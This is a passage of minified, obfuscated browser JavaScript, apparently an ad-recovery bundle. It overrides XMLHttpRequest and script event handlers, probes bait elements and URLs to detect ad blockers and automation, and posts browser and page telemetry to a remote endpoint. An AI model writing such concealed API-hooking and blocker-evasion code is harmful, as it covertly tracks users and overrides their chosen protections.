0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","matcher","normal|<length-percentage>","lvmin","/adsid/integrator.js","balance","EventTarget","okNetworkStatusCodes","applySourceMap","general-enclosed","eat","as-extra","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","substr","c204ZmtocndhOTR5MGV1cGoybnEx","protectUrlContext","initial|inherit|unset|revert|revert-layer","_blank","getOwnPropertyNames","script","__fxdriver_evaluate","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","matchStack","attachShadow","getLastListNode","margin: 0; padding: 0;","Identifier","isVisibleNode","[<compound-selector>? <pseudo-compound-selector>*]!",".start","translate( <length-percentage> , <length-percentage>? )","prependData","decodeId","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","mozInnerScreenX","eventStatus","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","edg/","botKind","supports","auto||<ratio>","cqi","<symbol>+","?version=","sources","comma","HTMLAnchorElement","port","ndtvprofit.com","[left|right]||[top|bottom]","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","$1   ","scroll|fixed|local","syntax","<-ms-filter-function>+","safari","as_didomi_cmp_id","Selector is expected","isEncodedId","snigel","nonzero|evenodd","checkStructure","[<length-percentage>|<number>|auto]{1,4}","number","unsortedForEach","onreadystatechange","parseFromString","__uspapiLocator","none|zoom","matchAll","from|to|<percentage>|<timeline-range-name> <percentage>","getWindowId","../","write","skip-node","url( <string> <url-modifier>* )|<url-token>","window.parent._df.t","ClassSelector","fromCharCode","is_original_cmp_blocked","miter|round|bevel","failed","<single-animation-iteration-count>#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","containerId","[<page-selector>#]?",'<\/script><script src="',"iterator","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","copyScriptElement","none|auto|textfield|menulist-button|<compat-auto>","setTimeout","Identifier is expected","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'border-top-width'>","defineOutOfPageSlot","layer","Spaces","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","classList","addProperty_","<line-width>||<line-style>||<color>","unshift","none|forwards|backwards|both","exportSnapshot","` has no known descriptors","context","<html ","window.PluginArray is undefined","none|chained","asin( <calc-sum> )","configurable","none","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","var(","https://t.html-load.com","skipUntilBalanced","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","removeAttribute","<'margin-inline'>","[discretionary-ligatures|no-discretionary-ligatures]","content|<'width'>","parse","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","slotRenderEnded","matchRef","Unexpected err while detecting cosmetic filter: ","webGL","denied","navigator.permissions.query is not a function","url-path-not-equal","Unknown field `","remove","length","grippers|none","Wrong value `","Terminate - not active","<'top'>{1,4}","startOffset",", height: ","<'grid-row-gap'> <'grid-column-gap'>?","ADNXSMediation","Url or Function is expected","updateAdInterestGroups","contents|none","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","insertList"];return(a1b=function(){return t})()}(function(t,e){const n=a1j,r=a1b();for(;;)try{if(603874==parseInt(n(2224))/1+-parseInt(n(185))/2+parseInt(n(385))/3+parseInt(n(394))/4*(-parseInt(n(2393))/5)+-parseInt(n(1273))/6*(parseInt(n(1247))/7)+-parseInt(n(1317))/8*(-parseInt(n(170))/9)+parseInt(n(641))/10*(parseInt(n(2411))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Wq=a1j;var b={9141:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>a});let i="",o=r(2031);try{var s;i=null!==(s=document[r(947)][r(1485)](r(1499)))&&void 0!==s?s:r(1930);const t=document[r(947)][r(1485)](r(647))||document[r(947)][r(1485)](r(3155));t&&(o=new URL(t,window[r(2524)][r(1957)])[r(1512)])}catch(t){}const a={version:r(3070),sdkVersion:i,endpoint:o,env:r(1741),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1885)][r(719)],insertBefore:Node[r(1885)][r(1140)]};function o(t,e){const n=r;e[n(3098)]?i[n(1140)][n(1716)](e[n(1835)],t,e[n(3098)]):i[n(719)][n(1716)](e[n(2297)],t)}function s(t){const e=r;i[e(719)][e(1716)](document[e(296)],t)}function a(t){const e=r,n=document[e(2914)](t[e(2826)]);for(const r of t[e(2334)]())n[e(192)](r,t[e(1485)](r));return n[e(2746)]=t[e(2746)],n}function c(){const t=r;try{if(null!=window[t(2326)][t(2986)]&&t(2517)===window[t(2326)][t(2986)][t(2517)][t(809)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1798),p=r(1410);let g=0;function b(){const t=r;return![t(399),t(279)][t(468)]((e=>location[t(1401)][t(417)](e)))&&!window[t(969)]}function w(){const t=r;return o.A[t(2106)](p)||g[t(1203)]()}async function v(t){const e=r;return e(1020)===o.A[e(2106)](e(172),!1)||!(!(window[e(2524)][e(1901)]+window[e(2524)][e(3015)])[e(2828)](e(294))&&e(1020)!==o.A[e(2106)](e(294),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(759)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(238)](p,g[n(1203)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(238)](p,g[e(1203)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1020)===o.A[e(2106)](e(172),!1)||(void 0!==m?m:b()&&![e(1176),e(279)][e(468)]((t=>location[e(1401)][e(417)](t)))&&e(1020)===o.A[e(2106)](f)?(k(t)[e(759)]((t=>{const n=e;m=t,o.A[n(238)](f,t[n(1203)]())})),!0):(m=await k(t),o.A[e(238)](f,m[e(1203)]()),m))}async function x(t){return await async function(){const t=a1j;let e=!1;try{const n=document[t(2914)](t(2470));n[t(192)]("id",t(524)),document[t(296)][t(719)](n),n[t(192)](t(2353),t(2179));const r=["ad",t(233),t(524),t(706),t(1808),t(2972),t(2427),t(3069),t(818),t(2943),t(559),t(154),t(337),t(462),t(1728),t(1899),t(3006),t(130),t(1051)];for(const o of r){n[t(2735)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(408)](n);if(t(2672)===r[t(1377)]||t(823)===r[t(255)]){i.A[t(376)](t(1933)),e=!0;break}}document[t(296)][t(2348)](n)}catch(e){i.A[t(376)](t(2686)[t(1468)](e))}return e}()?[!0,1]:await async function(){const t=a1j,e=XMLHttpRequest[t(1203)]();return!(!e[t(2828)](t(1513))||!e[t(2828)](t(2868))||(i.A[t(376)](t(2520)),0))}()?[!0,2]:await async function(t){const e=a1j,n=[];if(t)for(const r of t)e(1822)===r[e(574)]&&n[e(2282)]({url:r[e(1434)]});const r=window[e(2524)][e(1401)][e(417)](e(2387));return r?n[e(2282)]({url:e(2129)}):(n[e(2282)]({url:e(1635),mustIncludeStrings:[e(1808)],mustExcludeStrings:[e(2083)]}),s.A[e(318)]()||n[e(2282)]({url:e(2507),mustIncludeStrings:[e(2894)],mustExcludeStrings:[e(2083)]})),(await Promise[e(1354)]([...n[e(666)]((t=>A(t[e(1434)],t[e(863)],t[e(473)]))),r?z():_()]))[e(468)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1j,n=t[e(2565)]||[],r=await Promise[e(1354)](t[e(1434)][e(666)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1j;if(o(1937)===t[o(574)]){const t=new XMLHttpRequest;t[o(1942)](o(2979),(()=>{const r=o;4===t[r(2033)]&&(t[r(1281)]>=200&&t[r(1281)]<300||n[r(2828)](t[r(1281)])?e():i())})),t[o(1942)](o(2172),(()=>i())),t[o(329)](o(2441),r),t[o(1372)]()}else if(o(2941)===t[o(574)])if(s.A[o(1279)]())A(r)[o(759)]((t=>t?i():e()))[o(1919)](i);else{const t=new Image;t[o(1942)](o(1214),(()=>e())),t[o(1942)](o(2172),(()=>i())),t[o(3155)]=r}else if(o(2578)===t[o(574)]){const t=document[o(2914)](o(2578));t[o(1942)](o(1214),(()=>e())),t[o(1942)](o(2172),(()=>i())),t[o(3155)]=r,document[o(296)][o(719)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(376)](o(1853)[o(1468)](t[o(1434)])),!0):(i.A[o(376)](o(1505)[o(1468)](t[o(1434)],o(1554))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2941),url:[e(878),e(2341)]})}async function A(t){const e=r;let n=arguments[e(2693)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2693)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2106)]()[e(2880)][e(1716)](window,t);if(r[e(2021)])return!0;if(null===r[e(1091)]&&e(1905)===r[e(574)])return!0;if(r[e(1281)]<200||r[e(1281)]>=300)return!0;const i=await r[e(2904)]();if(0===i[e(2693)])return!0;if(!n[e(1153)]((t=>i[e(2828)](t))))return!0;if(o[e(468)]((t=>i[e(2828)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(376)](e(2738)[e(1468)](t)),!1):(i.A[e(376)](e(186)[e(1468)](t,e(3086))),!0)}return!1}async function z(){const t=r,e=document[t(2914)](t(721)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2353)][i(395)](i(187),"0"),e[i(2353)][i(395)](i(1991),"0"),e[i(2353)][i(395)](i(255),i(823)),e[i(2353)][i(395)](i(1738),i(2672)),document[i(296)][i(719)](e);const s=null===(o=d.A[i(2106)](window)[i(286)][i(2106)][i(1716)](e,window))||void 0===o?void 0:o[i(835)];if(!s)return n(!1);s[i(3012)][i(329)](),s[i(3012)][i(2633)](i(727)),s[i(3012)][i(963)]();const a=s[i(3012)][i(2914)](i(2578));a[i(192)](i(3155),i(2129)),a[i(1942)](i(1214),(()=>n(!1))),a[i(1942)](i(2172),(()=>n(!0))),s[i(3012)][i(296)][i(719)](a)}));return e[t(2692)](),n}async function _(){const t=r,e=document[t(2914)](t(721)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2353)][i(395)](i(187),"0"),e[i(2353)][i(395)](i(1991),"0"),e[i(2353)][i(395)](i(255),i(823)),e[i(2353)][i(395)](i(1738),i(2672)),document[i(296)][i(719)](e);const s=null===(o=d.A[i(2106)](window)[i(286)][i(2106)][i(1716)](e,window))||void 0===o?void 0:o[i(835)];if(!s)return n(!0);s[i(3012)][i(329)](),s[i(3012)][i(2633)](i(727)),s[i(3012)][i(963)]();const a=s[i(3012)][i(2914)](i(2578));a[i(192)](i(3155),i(1635)),a[i(1942)](i(1214),(()=>{const t=i;try{var e;const r=s[t(1808)];if(!r)return n(!0);if(!(null===(e=Object[t(865)](r,t(2483)))||void 0===e?void 0:e[t(238)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1942)](i(2172),(()=>n(!0))),s[i(3012)][i(296)][i(719)](a)}));return e[t(2692)](),n}function S(){const t=r,e=o.A[t(2106)](t(569),!1,t(314));return!!e&&!!e[t(2951)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1j,n=e(1277)[e(1468)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(368)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(368)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2282)]({name:e(1898),value:t[e(2020)](1)});break;case"#":o[e(2282)]({name:"id",value:t[e(2020)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(368)](t);if(!n)return;var c,l;o[e(2282)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1j,n=await async function(t){const e=a1j;await(0,a.R)();const n=await async function(t){const e=a1j,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1468)](r.A[e(3117)],e(1578)),endpoint:r.A[e(3117)]}),s=await fetch(n);if(200!==s[e(1281)])return[];const a=await s[e(2904)](),c=i.A[e(883)](a);return JSON[e(2682)](c)}(t),c=[],u=document[e(2914)](e(415));u[e(2353)][e(395)](e(1377),e(2672));const d=[];for(const t of n){const n=t[e(874)][e(666)](l)[e(1262)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1307)])&&void 0!==h?h:e(415),i=document[e(2914)](n);for(const n of t[e(1511)])i[e(192)](n[e(809)],n[e(571)]);i[e(2353)][e(395)](e(1377),e(739)),i[e(2353)][e(395)](e(255),e(2525));const o=document[e(2914)](e(415));o[e(719)](i),u[e(719)](o),r[e(2282)]({element:i,selector:t,blocked:!1})}d[e(2282)]({id:t.id,probes:r})}document[e(1091)][e(719)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2672)===window[e(408)](t[e(1710)])[e(1377)]&&(t[e(1233)]=!0);n[e(1262)]((t=>t[e(1233)]))[e(2693)]/n[e(2693)]>=.6&&c[e(2282)](t)}return u[e(2692)](),c}(t);(0,c.Fj)(t,e(1817),new Map([[e(1173),n[e(1487)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>q,JR:()=>M,KD:()=>B,LZ:()=>A,ME:()=>N,XZ:()=>O,d_:()=>T,gX:()=>H,m4:()=>I,mQ:()=>C,mm:()=>x,n5:()=>L,wZ:()=>z,xG:()=>W});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1j;if(k)return k;try{k=document[t(947)][t(1485)](t(2800))||t(2672)}catch(t){}return k}const z=t=>{const e=a1j;window[e(1942)](e(1111),(n=>{const r=e;n[r(2443)]&&r(1744)===n[r(2443)][r(372)]&&R(t,n[r(2443)][r(1479)],n[r(2443)][r(1475)])}))};let _="",S="",j=!1;async function M(t,e,n,r){const o=a1j;var s;if(v&&e&&(0,m.L6)(t),U(t,o(1502),new Map([[o(1296),c.A[o(355)]],[o(2229),o(e?1020:2310)],[o(1891),o(n?1020:2310)],[o(125),null!==(s=h.A[o(2106)](o(125)))&&void 0!==s?s:""],[o(704),window[o(969)]?o(1020):o(2310)],[o(1079),e?String((0,i.Ki)()):o(1773)]])),await B(t),r&&!j){j=!0;const i=window[o(2524)][o(2819)][o(417)](o(1101))||window[o(2524)][o(2819)][o(417)](o(1656));let s=E(i);window[o(1075)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1j,n=window[e(2524)][e(1957)][e(2951)]("#")[0];return t?n[e(2951)]("?")[0]:n}async function I(t,e){const n=a1j,r=new Map;r[n(238)](n(2720),e[n(973)][n(1203)]()),void 0!==e[n(2536)]&&r[n(238)](n(2639),e[n(2536)][n(1203)]()),void 0!==e[n(1380)]&&r[n(238)](n(860),e[n(1380)][n(1203)]()),void 0!==e[n(2435)]&&r[n(238)](n(688),e[n(2435)][n(1203)]()),r[n(238)](n(2791),e[n(1170)][n(1203)]()),r[n(238)](n(2745),e[n(1960)][n(1203)]()),U(t,n(2752),r)}function T(t,e){const n=a1j,r=new Map;var i;r[n(238)](n(3023),n(2415)),r[n(238)](n(2307),e[n(3040)][n(2454)][n(1203)]()),r[n(238)](n(2029),e[n(3040)][n(2029)]),e[n(3040)][n(594)]&&(r[n(238)](n(160),e[n(3040)][n(594)][n(2138)][n(1203)]()),r[n(238)](n(2431),null!==(i=e[n(3040)][n(594)][n(2845)])&&void 0!==i?i:"eu")),void 0!==e[n(2536)]&&r[n(238)](n(2639),e[n(2536)][n(1203)]()),r[n(238)](n(860),e[n(1380)][n(1203)]()),U(t,n(2168),r)}async function C(t,e){const n=a1j;U(t,n(2392),new Map([[n(1296),c.A[n(355)]],...e]))}const N=t=>{const e=a1j;U(t,e(668),new Map([[e(1296),c.A[e(355)]]]))},L=function(t,e){const n=a1j;return U(t,n(2955),(arguments[n(2693)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(238)](n(1112),e))},W=function(t,e,n,i,a,u,d,h){const m=a1j;let f=arguments[m(2693)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2693)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(238)](i(2082),a[i(1203)]()),D(n),l.A[i(376)](i(303)[i(1468)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(3117)]+i(2518)[i(1468)](location[i(1401)]),h=o.A[i(2235)](JSON[i(2236)](u));P(t,c.A[i(3117)],u),await r.G[i(2070)](i(1109),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(3117)]}),h)}(t,m(1067),new Map([[m(1296),c.A[m(355)]],[m(2229),n[m(1203)]()],[m(1889),i],[m(1305),a[m(1203)]()],[m(1519),u[m(1203)]()],[m(949),d[m(1203)]()],[m(1229),h[m(1203)]()],...f]),e)},O=(t,e)=>{const n=a1j;U(t,n(983),new Map([[n(1296),c.A[n(355)]],[n(2229),e[n(1203)]()]]))};function U(t,e,n){const r=a1j;D(n);const i=A();if(i&&n[r(238)](r(2800),i),l.A[r(376)](r(303)[r(1468)](e,")"),(0,p.P)(n)),d.A[r(1516)]())return F(e,n);R(t,e,n)}const F=(t,e)=>{const n=a1j;let r=window;for(;r!==r[n(441)][n(835)];)r=r[n(441)][n(835)],r[n(480)]({as_key:n(1744),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1j;var i;n[r(238)](r(2082),y[r(1203)]()),w[r(2282)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await B(t)},u.A[r(2106)](window)[r(1572)]?u.A[r(2106)](window)[r(1572)][r(1716)](window,i):u.A[r(2106)](window)[r(416)][r(1716)](window,i,100))};async function B(t){const e=a1j,n=w;if(w=[],0===n[e(2693)])return;if(c.A[e(376)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(3117)])?(0,g.XV)(c.A[e(3117)],0):c.A[e(3117)],a=i+e(2518)[e(1468)](location[e(1401)]),l=o.A[e(2235)](JSON[e(2236)](n));P(t,i,n),await r.G[e(2070)](e(1109),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function P(t,e,n){const r=a1j,i=new Map;for(const t of n)i[r(238)](t[r(809)],[...i[r(2106)](t[r(809)])||[],{host:location[r(1401)],...t[r(1475)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1682),endpoint:e});fetch(i,{method:r(1109),body:o.A[r(2235)](JSON[r(2236)]({table:n,data:a}))})[r(1919)]((()=>{}))}}function H(t){v=Math[a1j(812)]()<t,y=t}function D(t){const e=a1j;t[e(238)](e(2027),(0,f.Ak)()),t[e(238)](e(1434),location[e(1957)]),t[e(238)](e(3074),c.A[e(2430)]),t[e(238)](e(148),a.A[e(2517)]()[e(1203)]()),t[e(238)](e(210),(0,i.FA)()),t[e(238)](e(2090),function(){const t=e,n=t(2090);try{var r;return S||(S=null!==(r=h.A[t(2106)](n,!1,t(2825)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(238)](n,S,!1,t(2825))),S)}catch(t){return""}}()),t[e(238)](e(2530),_||(_=(0,f.Ak)(),_)),t[e(238)](e(2295),Math[e(2789)](performance[e(1458)]())[e(1203)]())}function q(t,e,n){const r=a1j;if(!c.A[r(376)]&&r(1020)!==h.A[r(2106)](r(1821),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(844)](i);n[t(2693)]>0&&(e[t(2282)](...Array[t(1155)](n)),r=r?""[t(1468)](r,", ")[t(1468)](i):i)}if(0===e[t(2693)])continue;let i=Array[t(1155)](new Set(e));i=i[t(1262)]((e=>!i[t(468)]((n=>n!==e&&n[t(2797)](e)))));const o=i[t(840)](((e,n)=>e+n[t(530)]()[t(1991)]),0),s=Math[t(1824)](...i[t(666)]((e=>e[t(530)]()[t(187)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1262)]((t=>t[r(3129)]()))[r(1262)]((t=>{const e=r,n=t[e(2466)]();return i[e(1663)][e(468)]((t=>t[e(2797)](n)))}))[r(1262)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2828)](i);){const t=window[n(408)](i)[n(440)];if(n(2899)===t||n(1299)===t)return!1;i=i[n(1835)]}return!0}(t[r(2466)](),i[r(1663)]))),s=o[r(2693)],a=o[r(666)]((t=>t[r(2466)]()[r(530)]()))[r(666)]((t=>t[r(187)]*t[r(1991)]))[r(840)](((t,e)=>t+e),0),l=o[r(666)]((t=>t[r(2466)]()[r(530)]()[r(1991)]))[r(1487)]("|");U(t,r(3072),new Map([[r(2999),[s[r(1203)](),a[r(1203)](),l][r(1487)](",")],[r(1328),[window[r(2933)][r(1203)](),window[r(1228)][r(1203)](),document[r(1091)][r(904)][r(1203)](),document[r(1091)][r(1022)][r(1203)]()][r(1487)](",")],[r(1801),[i[r(2099)],i[r(187)][r(1203)](),i[r(1991)][r(1203)](),i[r(2371)][r(1203)]()][r(1487)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>i});class i{static[r(2517)](){const t=r;try{if(null!=window[t(2326)][t(2986)]&&t(2517)===window[t(2326)][t(2986)][t(2517)][t(809)])return!0}catch(t){}return!1}static[r(318)](){const t=r;try{if(i[t(2517)]())return!1;const e=navigator[t(256)][t(1695)](),n=[t(2615)];return![t(419),t(1212),t(2597),t(2831),t(1160),t(2909),t(260),t(2444),t(327),t(566),t(1400),t(2362),t(304)][t(468)]((n=>e[t(2828)](n)))&&n[t(468)]((n=>e[t(2828)](n)))}catch(t){}return!1}static[r(1571)](){const t=r;try{if(i[t(2517)]())return!1;const e=navigator[t(256)][t(1695)]();if(e[t(2828)](t(1915))||e[t(2828)](t(1723)))return!0;const n=[t(327)];return![t(419),t(1212),t(2597),t(2831),t(1160),t(2909),t(260),t(2444),t(566),t(1400),t(2362),t(304)][t(468)]((n=>e[t(2828)](n)))&&n[t(468)]((n=>e[t(2828)](n)))}catch(t){}return!1}static[r(1279)](){const t=r;try{const e=navigator[t(256)][t(1695)]();return e[t(2828)](t(2762))&&e[t(2828)](t(1579))}catch(t){}return!1}static[r(1382)](){const t=r;try{return navigator[t(256)][t(1695)]()[t(2828)](t(675))}catch(t){}return!1}static[r(1627)](){const t=r;return navigator[t(256)][t(1695)]()[t(2828)](t(404))}}},5466:(e,F,X)=>{"use strict";X.d(F,{A7:()=>K,Vl:()=>A,Wf:()=>S,Y1:()=>z,t_:()=>C,td:()=>v});var h=X(5281),T=X(3189),x=X(9324),Z=X(7549),p=X(2691);function E(t){const 